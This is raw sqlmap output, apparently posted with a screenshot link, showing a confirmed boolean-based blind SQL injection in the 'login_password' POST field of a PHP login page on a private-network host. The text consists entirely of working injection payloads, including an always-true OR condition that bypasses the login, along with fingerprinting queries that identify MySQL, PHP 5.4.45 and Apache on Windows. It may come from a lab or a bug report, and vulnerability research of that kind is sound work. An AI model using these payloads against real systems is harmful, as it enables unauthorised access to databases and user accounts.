 sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: login_password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: login_user=&login_password=-7023') OR 6344=6344 AND ('ExCa'='ExCa&mysubmit=Login
    Vector: OR [INFERENCE]
---
[16:53:02] [INFO] testing MySQL
[16:53:02] [PAYLOAD] -7260') OR QUARTER(NULL) IS NULL AND ('fvJJ'='fvJJ
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which i
ntersect with yours. Do you want to merge them in further requests? [Y/n] n
[16:53:07] [INFO] confirming MySQL
[16:53:07] [PAYLOAD] -7417') OR SESSION_USER() LIKE USER() AND ('dDUn'='dDUn
[16:53:08] [PAYLOAD] -3451') OR VERSION() LIKE 0x254d61726961444225 AND ('stHK'='stHK
[16:53:10] [PAYLOAD] -9898') OR ISNULL(JSON_STORAGE_FREE(NULL)) AND ('zPXe'='zPXe
[16:53:11] [PAYLOAD] -7081') OR ISNULL(TIMESTAMPADD(MINUTE,2065,NULL)) AND ('OCNM'='OCNM
[16:53:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[16:53:12] [INFO] fetched data logged to text files under '/home/yyg/.sqlmap/output/192.168.75.133'